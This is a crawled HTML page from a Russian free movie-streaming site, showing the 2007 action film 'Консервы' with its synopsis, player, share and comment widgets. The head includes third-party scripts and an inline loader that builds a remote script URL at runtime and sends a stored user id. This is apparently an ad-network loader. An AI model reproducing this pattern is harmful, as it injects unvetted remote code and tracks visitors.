

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinocolor.ru/video/4989-konservy-russkie-boeviki.html
body_size: 11618
content:
<!DOCTYPE html><html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/ article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile#"> <head> <title>Консервы 2007 боевик / Россия &mdash; смотреть фильм онлайн в хорошем hd качестве бесплатно</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5"> <meta name="description" content="Пытливость и нюх на сенсации помогает журналисту-международнику узнать что власти предержащие хотят продать одной ближневосточной державе установку по обогащению урана. С этой установкой они могут обогатить у ран до нужной консистенции"><link href="https://kinocolor.ru/video/4989-konservy-russkie-boeviki.html?amp=1" rel="amphtml" /><meta property="og:title" content="Консервы / Русские боевики"/><meta property="og:type" content="video.movie" /><meta property="og:url" content="https://kinocolor.ru/video/4989-konservy-russkie-boeviki.html" /><meta property="og:site_name" content="смотреть фильм онлайн в хорошем hd качестве бесплатно"/><meta property="og:description" content="Пытливость и нюх на сенсации помогает журналисту-международнику узнать что власти предержащие хотят продать одной ближневосточной державе установку по обогащению урана. С этой установкой они могут обогатить у ран до нужной консистенции"/><meta property="og:image" content="https://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="387"/><meta property="og:image:width" content="640"/><meta property="ya:ovs:adult" content="false"/><meta property="ya:ovs:upload_date" content="Консервы / Русские боевики"/><meta property="og:video:type" content="flash"/><meta property="video:duration" content="6648"/><meta property="og:video" content="kinocolor.ru/video/embed/4989"/><meta property="og:video:iframe" content="kinocolor.ru/video/embed/4989"/><meta property="ya:ovs:content_id" content="4989"/><meta property="ya:ovs:views_total" content="50"/><meta property="ya:ovs:comments" content="0"/><meta property="video:duration" content="Консервы / Русские боевики"/><meta property="og:title" content="Консервы 2007 боевик / Россия"/><meta property="og:image" content="https://kinocolor.ru/upload/video/images/big/41/81/41815a6df74a9e9bc742aa7ec46d8f13.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/video/images/big/41/81/41815a6df74a9e9bc742aa7ec46d8f13.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="388"/><meta property="og:image:width" content="690"/><meta property="og:video" content="https://kinocolor.ru/video/embed/4989"/><meta property="og:video:iframe" content="https://kinocolor.ru/video/embed/4989"/><link rel="canonical" href="https://kinocolor.ru/video/4989-konservy-russkie-boeviki.html"/><link rel="search" type="application/opensearchdescription+xml" href="https://kinocolor.ru/search/opensearch" title="Поиск на смотреть фильм онлайн в хорошем hd качестве бесплатно" /><link rel="stylesheet" type="text/css" href="/cache/static/css/styles.f32a4e3a7225ad9d87abc7ef859f4a4b.css?114"><link rel="stylesheet" type="text/css" href="/wysiwyg/markitup/skins/simple/style.css?114"><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,700,700i&amp;subset=cyrillic-ext"><link rel="stylesheet" type="text/css" href="/templates/ultimate/framework/icons/FontAwesome/css/fontello.css?114"><script src="/templates/default/js/jquery.js?114" ></script><script src="/templates/default/js/jquery-modal.js?114" ></script><script src="/templates/ultimate/js/secondary.js?114" ></script><script src="/templates/ultimate/js/jquery.easing.1.3.min.js?114" ></script><script src="/templates/ultimate/js/core.js?114" ></script><script src="/templates/default/js/modal.js?114" ></script><script src="/templates/ultimate/js/video/all.js?114" ></script><script src="/templates/ultimate/js/video/colorbox/jquery.colorbox-min.js?114" ></script><script src="/templates/default/js/jquery-scroll.js?114" ></script><script src="/templates/default/js/comments.js?114" ></script><script src="/templates/default/js/jquery-cookie.js?114" ></script><script src="/wysiwyg/markitup/image_upload.js?114" ></script><script src="/wysiwyg/markitup/insert_smiles.js?114" ></script><script src="/wysiwyg/markitup/jquery.markitup.js?114" ></script><script src="/templates/default/js/rating.js?114" ></script><script src="/cache/static/js/ultimate-202428-74136.js?114" ></script><meta name="csrf-token" content="529e85547cd2cbb93aa505a1cf71ccbbb44d10608964da8d77c0a2c04b0f448a" /><script src="https://kodir2.github.io/actualize.js" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></head><body id="desktop_device_type" class="style4"><div id="wrap_100" class="header_style_1"><!-- Шапка сайта --><header id="header_line"><div id="page_ptop" style="height:40px;"></div><div id="header_box" class="inner_wrap "><div id="header" class="dark_menu"><div id="top_menu_box"><div id="top_menu" class="clr"><nav><ul class="menu menu-header"> <li class="level1 ajax-modal key"> <a title="Войти" class="item" href="/auth/login" > <span class="wrap ">Войти </span> </a> </li> <li class="level1 user_add"> <a title="Регистрация" class="item" href="/auth/register" > <span class="wrap ">Регистрация </span> </a> </li></ul> </nav></div></div><div id="top_search" class="clr"><div id="logo"><a class="logo" href="/" title="смотреть фильм онлайн в хорошем hd качестве бесплатно"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></a></div><form action="/search" method="GET"><input type="hidden" name="view" value="search" /><span name="gosearch" class="gosearch dt-i-search"></span><input type="text" name="q"	value="Введите фразу для поиска..." onClick="this.value=''" onFocusOut="if(this.value==''){this.value='Введите фразу для поиска...';}" /></form></div><div id="main_menu_box"><div id="main_menu" class="clr "><nav><ul class="menu menu-main"> <li class="level1 parent active folder"> <a title="Кино по жанрам" class="item" href="/video" target="_self" > <span class="wrap ">Кино по жанрам </span> </a> <ul> <li class="level2 "> <a title="Фильмы боевики" class="item" href="/video/filmy-boeviki" target="_self" > <span class="wrap ">Фильмы боевики </span> </a> </li> <li class="level2 "> <a title="Триллеры" class="item" href="/video/trillery" target="_self" > <span class="wrap ">Триллеры </span> </a> </li> <li class="level2 "> <a title="Криминал" class="item" href="/video/kriminal" target="_self" > <span class="wrap ">Криминал </span> </a> </li> <li class="level2 "> <a title="Мелодрамы" class="item" href="/video/melodramy" target="_self" > <span class="wrap ">Мелодрамы </span> </a> </li> <li class="level2 "> <a title="Новинки кино" class="item" href="/video/novinki-kino" target="_self" > <span class="wrap ">Новинки кино </span> </a> </li> <li class="level2 "> <a title="Сериалы" class="item" href="/video/serialy" target="_self" > <span class="wrap ">Сериалы </span> </a> </li> <li class="level2 "> <a title="Комедии" class="item" href="/video/komedii" target="_self" > <span class="wrap ">Комедии </span> </a> </li> <li class="level2 "> <a title="Исторические" class="item" href="/video/istoricheskie" target="_self" > <span class="wrap ">Исторические </span> </a> </li> <li class="level2 "> <a title="Военные" class="item" href="/video/voennye" target="_self" > <span class="wrap ">Военные </span> </a> </li> <li class="level2 "> <a title="Детективы" class="item" href="/video/detektivy" target="_self" > <span class="wrap ">Детективы </span> </a> </li> <li class="level2 "> <a title="Семейные" class="item" href="/video/semeinye" target="_self" > <span class="wrap ">Семейные </span> </a> </li> <li class="level2 "> <a title="Приключения" class="item" href="/video/priklyuchenija" target="_self" > <span class="wrap ">Приключения </span> </a> </li> <li class="level2 "> <a title="Русское кино" class="item" href="/video/russkoe-kino" target="_self" > <span class="wrap ">Русское кино </span> </a> </li> <li class="level2 "> <a title="Драмы" class="item" href="/video/dramy" target="_self" > <span class="wrap ">Драмы </span> </a> </li> <li class="level2 "> <a title="Советские" class="item" href="/video/sovetskie" target="_self" > <span class="wrap ">Советские </span> </a> </li> <li class="level2 "> <a title="Ужасы" class="item" href="/video/uzhasy" target="_self" > <span class="wrap ">Ужасы </span> </a> </li> <li class="level2 "> <a title="Фэнтези" class="item" href="/video/fentezi" target="_self" > <span class="wrap ">Фэнтези </span> </a> </li> <li class="level2 "> <a title="Мультфильмы" class="item" href="/video/multfilmy" target="_self" > <span class="wrap ">Мультфильмы </span> </a> </li> <li class="level2 "> <a title="Сказки" class="item" href="/video/skazki" target="_self" > <span class="wrap ">Сказки </span> </a> </li> <li class="level2 "> <a title="Шоу видео" class="item" href="/video/shou-video" target="_self" > <span class="wrap ">Шоу видео </span> </a> </li> <li class="level2 parent folder"> <a title="Клипы" class="item" href="/video/klipy" target="_self" > <span class="wrap ">Клипы </span> </a> <ul> <li class="level3 "> <a title="Рок" class="item" href="/video/klipy/rok" target="_self" > <span class="wrap ">Рок </span> </a> </li> <li class="level3 "> <a title="Поп" class="item" href="/video/klipy/pop" target="_self" > <span class="wrap ">Поп </span> </a> </li></ul> </li></ul> </li> <li class="level1 "> <a title="Новости" class="item" href="/news" target="_self" > <span class="wrap ">Новости </span> </a> </li> <li class="level1 "> <a title="Статьи" class="item" href="/articles" target="_self" > <span class="wrap ">Статьи </span> </a> </li> <li class="level1 "> <a title="Блоги" class="item" href="/posts" target="_self" > <span class="wrap ">Блоги </span> </a> </li> <li class="level1 "> <a title="Фото" class="item" href="/albums" target="_self" > <span class="wrap ">Фото </span> </a> </li> <li class="level1 "> <a title="Комментарии" class="item" href="/comments" > <span class="wrap ">Комментарии </span> </a> </li> <li class="level1 "> <a title="Люди" class="item" href="/users" > <span class="wrap ">Люди </span> </a> </li></ul> </nav></div></div></div></div></header><!-- Контентная часть --><div id="wrap_bg" class="inner_wrap "><div id="wrap_box"><div id="breadcrumbs"><ul itemscope itemtype="https://schema.org/BreadcrumbList"> <li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a class="dt-i-home" href="/" title="Главная" itemprop="item"><meta itemprop="name" content="Главная" /> <meta itemprop="position" content="1" /></a> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video" itemprop="item"><span itemprop="name">Видеоконтент киноцвета</span></a> <meta itemprop="position" content="2" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video/filmy-boeviki" itemprop="item"><span itemprop="name">Фильмы боевики</span></a> <meta itemprop="position" content="3" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">Консервы / Русские боевики</span> <meta itemprop="position" content="4" /> </li> </ul></div> <!-- Основная колонка --><div id="columns" class="r1l0"><div id="main_column_wrap"><div id="main_column10" class="main_column"><div class="column_wrap"><div id="content_box" class="clr"><div id="content_bg"><div id="content_s0"><div id="content_c_wrap" class="cols_wrap cols_10"><div id="content_wrap"><div id="controller_wrap" class="clr float_right"><div itemscope itemtype="http://schema.org/VideoObject"> <h1 class="item_title" itemprop="name">Консервы / Русские боевики <span class="is_hd" title="Видео высокого разрешения">HD</span> <meta itemprop="videoQuality" content="HD"> </h1> <div class="content_item video_item"> <div class="page_player"><div id="player_wrap" class="ivideo_player"> <div id="player_container" class="ivideo_player_wrap"> <div class="player_play" title="Смотреть видео"></div> <div itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject" class="poster_img" style="background-image: url(https://kinocolor.ru/upload/video/images/big/41/81/41815a6df74a9e9bc742aa7ec46d8f13.jpg);"> <img alt="Консервы / Русские боевики" itemprop="contentUrl" src="https://kinocolor.ru/upload/video/images/big/41/81/41815a6df74a9e9bc742aa7ec46d8f13.jpg" /> </div> <div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:50:48</span></div> <meta itemprop="duration" content="PT1H50M48S"> <link itemprop="thumbnailUrl" href="https://kinocolor.ru/upload/video/images/big/41/81/41815a6df74a9e9bc742aa7ec46d8f13.jpg"> </div> <div class="replay hid" title="Воспроизвести еще раз"><i class="dt-i-arrows-cw"></i></div> <meta itemprop="isFamilyFriendly" content="true"> <!--noindex--> <div id="adblock_info" class="hid"> <div>Обнаружено блокирование рекламы на сайте</div> <p>Для существования нашего сайта необходим показ рекламы. Просим отнестись с пониманием и добавить сайт в список исключений вашей программы для блокировки рекламы (AdBlock и другие).</p> </div> <!--/noindex--> <script type="text/javascript"> iVideo.adblock_enable = true; var play_headers = []; var accept18 = true; $(function(){ $(document).on('click', '.player_play, #accept18', function() { if($(this).attr('id') === 'accept18' || accept18){ iVideo.play('/video/show_player/4989', play_headers); return false; } $('#player_container').html($('#adult_info').removeClass('hid')); accept18 = true; }); $(document).on('click', '.replay', function() { iVideo.play('/video/show_player/'+iVideo.movie_id, play_headers); $(document).trigger('ivideoreplay'); }); $(document).on('click', '#pl_icon', function() { $('#list_embed_playlist').animate({left: 0}, 300); }); $(document).on('click', '#toggle_playlist', function() { $('#list_embed_playlist').animate({left: '-500px'}, 300); }); $(document).on('click', '#video_share', function() { if(window.iPlayerWrap && iPlayerWrap.playpauseOnShare){ if($(this).hasClass('player_share_close')){ iPlayerWrap.playerPlayWrap(); } else { iPlayerWrap.playerPauseWrap(); } } $(this).toggleClass('player_share player_share_close'); $('.share_info').fadeToggle(); }); ivPlayLists.init({root_url: '/video'}); imgRotation.init('initSingle', '.auto_rotation'); }); </script></div></div> <div class="full mt_15 mb_15"> <div class="like-box float-right"> <div class="like-views"> 50 просмотров </div> <div class="watch-sparkbars" title="Нравится: 0, не нравится: 0"> <div style="width: 0%" class="watch-sparkbar-likes"></div> <div style="width: 00%" class="watch-sparkbar-dislikes"></div> </div> <div class="like-show"> <div class="rating_widget content_video_rating" id="rating-video-4989" data-target-controller="content" data-target-subject="video" data-target-id="4989" > <div class="arrow up"> <a href="#vote-up" class="vote-up" title="Понравилось"></a> </div> <div class="score" title="Рейтинг"> <span class="zero text-muted"> 0 </span> </div> <div class="arrow down"> <a href="#vote-down" class="vote-down" title="Не понравилось"></a> </div></div> <script> icms.rating.setOptions({ url: '/rating/vote' }); </script> </div> </div> <div class="float_left user-box"> <a title="Bukmop" href="/users/1/content/video" class="float_left userav"> <img class="img-fluid" src="/upload/000/u1/e/1/5ff01b17.jpg" alt="" title="" /> </a> <div class="float-right"> <h3 class="line32"> <a title="Bukmop" href="/users/1/content/video">Bukmop</a> <span class="dt-i-video" title="6 269 роликов">6269</span> </h3><div class="line32 video-info"><span class="dt-i-calendar-empty nowrap_text" title="Дата публикации"><time datetime="2024-01-30T19:05:13+03:00">30.01.2024</time> <span class="time">19:05</span>,</span><meta itemprop="uploadDate" content="2024-01-30T19:05:13+03:00"><span class="dt-i-folder-empty nowrap_text"><a href="/video/filmy-boeviki">Фильмы боевики</a></span></div></div> </div> </div> <div class="full"> <ul class="nav-tabs tabbed"> <li class="active"> <a href="#" data-id="item-info"><i class="dt-i-video"></i> О видео</a> </li> <li> <a href="#" data-id="item-share" id="item-share-tab"><i class="dt-i-share"></i> Поделиться</a> </li> <li> <a href="/video/complain/4989" data-id="item-report"><i class="dt-i-frown"></i> Пожаловаться</a> </li> </ul> </div> <div id="item-info" class="video_tab"> <div class="video_description_block"> <div class="field ft_html f_content"> <div class="value" itemprop="description"><p>Пытливость и нюх на сенсации помогает журналисту-международнику узнать что власти предержащие хотят продать одной ближневосточной державе установку по обогащению урана. С этой установкой они могут обогатить у ран до нужной консистенции, что бы собрать грязную бомбу и шантажировать Россию.</p><p>Репортера подставят и отправят на Колыму отбывать срок наказания. Уже будучи на зоне, и познакомившись с нужными благородными людьми, он узнает что группа зеков готовится на «рывок». Ушлые рецидивисты-смертники ищут кого бы взять на пищу в побеге так называемого «кабанчика» или «консервы». Выбор падет на журналиста.</p></div> </div> <div class="tags_bar"> <a class="tags_bar_link" href="/tags/%D0%BA%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB">криминал</a>, <a class="tags_bar_link" href="/tags/%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%BE%D0%B5+%D0%BA%D0%B8%D0%BD%D0%BE">русское кино</a> </div> </div> <div class="video_metadata_block"> </div> <div class="append_html"><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div><div>&nbsp;</div>Понравился фильм? Будем благодарны за репосты<div>&nbsp;</div><div data-la-block="f6a167da-cdcb-422a-adf2-d386f5f4de31"></div></div> </div> <div id="item-share" class="video_tab"> <div class="share_code"> <label>Ссылка на страницу ролика:</label> <input type="text" readonly="readonly" onclick="$(this).select();" class="input" value="https://kinocolor.ru/video/4989-konservy-russkie-boeviki.html"/> <label style="display: none" class="from_playlist_hide">Код ролика:</label> <label style="display: none" class="from_playlist">Код для плейлиста:</label> <textarea name="" class="form-control textarea" readonly id="view_embed_code" onclick="$(this).select();" >&lt;iframe width=&quot;420&quot; height=&quot;315&quot; scrolling=&quot;no&quot; src=&quot;//kinocolor.ru/video/embed/4989&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;</textarea> <label for="embed-layout-options">Размер видео:</label> <select id="embed-layout-options"> <option value="default" data-width="420" data-height="315">420 × 315</option> <option value="medium" data-width="480" data-height="360">480 × 360</option> <option value="large" data-width="640" data-height="480">640 × 480</option> <option value="hd720" data-width="960" data-height="720">960 × 720</option> <option value="custom">другой размер</option> </select> <span id="share-embed-customize" class="hid"> <input class="input" type="text" maxlength="4" id="embed_w" value="420"> × <input class="input" type="text" maxlength="4" id="embed_h" value="315"> <a class="ajaxlink size_cancel" href="#">Отменить</a> </span> <label class="inline"><input type="checkbox" class="embed_params" data-key="autoplay" value="1" /> Автозапуск воспроизведения</label> <label class="inline" style="display: none"> <input data-key="playlist" type="checkbox" class="embed_params" value="" /> Код для плейлиста</label> <label style="display: none" class="from_playlist inline"> <input type="checkbox" class="embed_params" data-key="mid" id="share_mid" value="4989" /> Начинать с текущего видео</label><script type="text/javascript"> $(function(){ iCode = { code_selector: '#view_embed_code', embed_code: '', embed_link: '', url_params: {}, buildCode: function (){ current_code = this.embed_code; if(Object.keys(this.url_params).length > 0){ var key, use_val, use_key, i = 0, tmp_arr = []; for(key in this.url_params){ use_key = escape(key); use_val = escape((this.url_params[key].toString())); use_val = use_val.replace(/%20/g, '+'); tmp_arr[i] = use_key + '=' + use_val; i++; } link = this.embed_link+'?'+tmp_arr.join('&'); } else { link = this.embed_link; } current_code.attr('src', link); $(this.code_selector).html($('<div>').append(current_code.clone()).remove().html()); }, init: function (){ this.embed_code = $($(this.code_selector).text()); this.embed_link = this.embed_code.attr('src'); $('.embed_params').on('click', function(){ if($(this).prop('checked')){ iCode.url_params[$(this).data('key')] = $(this).val(); $('.from_'+$(this).data('key')).show(); $('.from_'+$(this).data('key')+'_hide').hide(); } else { delete iCode.url_params[$(this).data('key')]; subkey = $('.from_'+$(this).data('key')).hide().find('input').prop('checked', false).data('key'); $('.from_'+$(this).data('key')+'_hide').show(); delete iCode.url_params[subkey]; } iCode.buildCode(); }).each(function(indx, element){ $(this).triggerHandler('click'); }); $('#embed-layout-options').on('change', function(){ width = $('option:selected', this).data('width'); height = $('option:selected', this).data('height'); if(!width || !height){ $(this).hide(); $("#share-embed-customize").fadeIn(); $("#embed_w").focus(); return; } iCode.embed_code.attr('width', width); iCode.embed_code.attr('height', height); iCode.buildCode(); }).triggerHandler('change'); $('#embed_w').on('keyup', function (){ iCode.embed_code.attr('width', $(this).val()); iCode.buildCode(); }); $('#embed_h').on('keyup', function (){ iCode.embed_code.attr('height', $(this).val()); iCode.buildCode(); }); $('.size_cancel').on('click', function (){ $('#share-embed-customize').hide(); $('#embed-layout-options').fadeIn(); return false; }); } }; iCode.init(); });</script> </div> </div> <div id="item-report" class="video_tab"></div> <div id="item-stat" class="video_tab"></div> <div id="item-download" class="video_tab"></div> <div id="item-addto" class="video_tab"></div> <link itemprop="embedUrl" href="http://kinocolor.ru/video/embed/4989"> <a itemprop="url" href="https://kinocolor.ru/video/4989-konservy-russkie-boeviki.html"></a></div></div><!--noindex--><div id="more_link" class="or_title hid"> <div class="line"></div> <b><span><i class="dt-i-angle-down"></i> развернуть</span><span class="hid"><i class="dt-i-angle-up"></i> свернуть</span></b></div><!--/noindex--><script type="text/javascript"> $(function(){ $('.nav-tabs li a').on('click', function(e){ icon = $('i', this); icon.addClass('dt-i-spin4'); pli = $(this).parents('ul').find('li'); $(pli).removeClass('active'); $(this).parent().addClass('active'); $('.video_tab').hide(); link = $(this).attr('href'); tab_selector = $('#'+$(this).data('id')); if(link !== '#'){ $.post(link, {}, function(data) { tab_selector.html(data); icon.removeClass('dt-i-spin4'); }); } else { icon.removeClass('dt-i-spin4'); } tab_selector.show(); return false; }); $('.nav-tabs li.active a').trigger('click');	$('.page_player').addClass('floating-video'); $('.ivideo_player').prepend('<span class="close-video-floating"><i class="dt-i-cancel"></i></span>');	$(window).on('resize', function(){ iVideo.floatVideo();	}).on('scroll', function(){	iVideo.floatVideo();	}); $('.close-video-floating').on('click', function(){ $('.page_player').removeClass('floating-video'); $('.ivideo_player').removeClass('float-video').removeAttr('style'); }); });</script> <div id="comments_widget" class="tabs-menu"> <span id="comments"></span> <ul class="tabbed content_video_comments_tab"> <li><a href="#tab-icms">Комментарии</a></li> </ul> <div id="tab-icms" class="tab content_video_comments" > <div id="comments_add_link"> <a href="#reply" class="ajaxlink button dt-i-chat-empty" onclick="return icms.comments.add()">Написать комментарий</a></div><div id="comments_list"> <div class="no_comments"> Нет комментариев. Ваш будет первым! </div> </div><div id="comments_urls" style="display: none" data-get-url="/comments/get" data-approve-url="/comments/approve" data-delete-url="/comments/delete" data-refresh-url="/comments/refresh" data-track-url="/comments/track" data-rate-url="/comments/rate"
></div> <div id="comments_add_form"> <div class="preview_box"></div> <form action="/comments/submit" method="post"> <input type="hidden" name="csrf_token" value="529e85547cd2cbb93aa505a1cf71ccbbb44d10608964da8d77c0a2c04b0f448a" class="input form-control" /> <input type="hidden" name="action" value="add" class="input form-control" /> <input type="hidden" name="id" value="0" class="input form-control" /> <input type="hidden" name="parent_id" value="0" class="input form-control" /> <input type="hidden" name="tc" value="content" class="input form-control" /> <input type="hidden" name="ts" value="video" class="input form-control" /> <input type="hidden" name="ti" value="4989" class="input form-control" /> <input type="hidden" name="tud" value="1" class="input form-control" /> <input type="hidden" name="timestamp" value="1769277088" class="input form-control" /> <div class="author_data"> <div class="name field"> <label>Ваше имя:</label> <input type="text" name="author_name" class="input form-control" /> </div> </div> <textarea name="content" class="form-control textarea markitup_redactor" id="content" ></textarea> <div class="buttons"> <button value="Предпросмотр" class="button btn button-preview" name="preview" onclick="icms.comments.preview()" type="button" ><span>Предпросмотр</span></button> <button value="Отправить" class="button btn btn-secondary" name="submit" onclick="icms.comments.submit()" type="button" ><span>Отправить</span></button> <button value="Отменить" class="button btn button-cancel" name="cancel" onclick="icms.comments.restoreForm()" type="button" ><span>Отменить</span></button> </div> <div class="loading"> Загрузка... </div> </form> </div> </div> </div></div></div></div></div></div><!-- Контентный сайдбар --></div></div></div></div><!-- Левый сайдбар --><!-- Правый сайдбар --><aside id="right_column"><div id="content_r_box" class="main_column cols_wrap cols_4"><div class="column_wrap"><div class="widget" id="widget_wrapper_77"> <h4 class="title clr"> <span>Лента активности</span> </h4> <div class="body clr"> <div class="widget_activity_list"> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users"></a> нравится ролик <a href="/video/6056-devochka-poreshila-vsyu-semyu-chyornaja-sirota-2-2024-serial.html">Девочка порешила всю семью! Чёрная сирота 2 (2024)...</a> </div> <div class="details"> <span class="date">8 часов назад</span> </div> <div class="images"> <div class="image"> <a href="/video/6056-devochka-poreshila-vsyu-semyu-chyornaja-sirota-2-2024-serial.html"> <img alt="Девочка порешила всю семью! Чёрная сирота 2 (2024)..." src="/upload/video/images/small/5d/fa/5dfa7293ac44a0a18362ad64a6a88c51.jpg"> </a> </div> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6530-hudozhnik-2-serial-2026-pro-banditov.html">Художник 2 (сериал, 2026) про бандитов</a> </div> <div class="details"> <span class="date">11 часов назад</span> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6529-severjanin-3-on-popal-na-zonu-gde-zakon-ne-rabotaet.html">Северянин 3 / Он попал на зону где закон не работа...</a> </div> <div class="details"> <span class="date">1 день назад</span> </div> </div> </div> </div> </div></div><div class="widget" id="widget_wrapper_43"> <h4 class="title clr"> <span>Следующее видео <span class="wautoplay color_asbestos"><i class="dt-i-toggle-off"></i> автоплей</span></span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" ><div class="video_img_box"><a class="background_image " title="Конкретный убийца 2023" href="/video/4573-konkretnyi-ubiica-2023.html" target="_top" style="background-image: url(/upload/video/images/small/17/f4/17f4a6cac944d09a1886e5c2d7576b2a.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:45:53</span></div><a class="nowrap_text background_image " title="Конкретный убийца 2023" href="/video/4573-konkretnyi-ubiica-2023.html" target="_top">Конкретный убийца 2023</a> </div></div><div class="height100 hid" id="next_video"> <div class="poster_img" style="background-image: url(/upload/video/images/small/17/f4/17f4a6cac944d09a1886e5c2d7576b2a.jpg);"></div> <div class="next-overlay"></div> <div class="next-container"> <div class="next-wrap"> <div class="next-info"> <div class="next-pretitle">Далее</div> <div class="next-title">Конкретный убийца 2023</div> </div> <div class="next-cancel"> <a href="#" title="Отменить переход">Отменить</a> </div> <div class="timer"><div class="percent"><i class="dt-i-play"></i></div><div id="slice"><div class="pie"></div><div class="pie fill hid"></div></div></div> </div> </div></div><script type="text/javascript"> $(function(){ var next_html_block = $('#next_video').removeClass('hid'); next_html_block.detach(); var default_after_play = ivPlayLists.runAfterPlay; var tid, deg = 0; $('#player_container').on('click', '.timer', function (){ clearInterval(tid); window.location.href = '/video/4573-konkretnyi-ubiica-2023.html?autoplay=1'; return false; }); $('#player_container').on('click', '.next-cancel a', function (){ clearInterval(tid); ivPlayLists.restoreAfter().after(); tid, deg = 0; return false; }); $('.wautoplay').on('click', function (){ $('i', this).toggleClass('dt-i-toggle-off dt-i-toggle-on'); $(this).toggleClass('checked'); if($('i', this).hasClass('dt-i-toggle-off')){ ivPlayLists.runAfterPlay = default_after_play; $.cookie('icms[widget_next]', 0, { path: '/' }); clearInterval(tid); } else { $.cookie('icms[widget_next]', 1, {expires: 7, path: '/'}); ivPlayLists.runAfterPlay = function (){ $('#player_container').html(next_html_block.clone(true)); tid = setInterval(function(){ if(deg > 180){ $('#slice').addClass('gt50'); $('.pie.fill').removeClass('hid'); } $('#slice 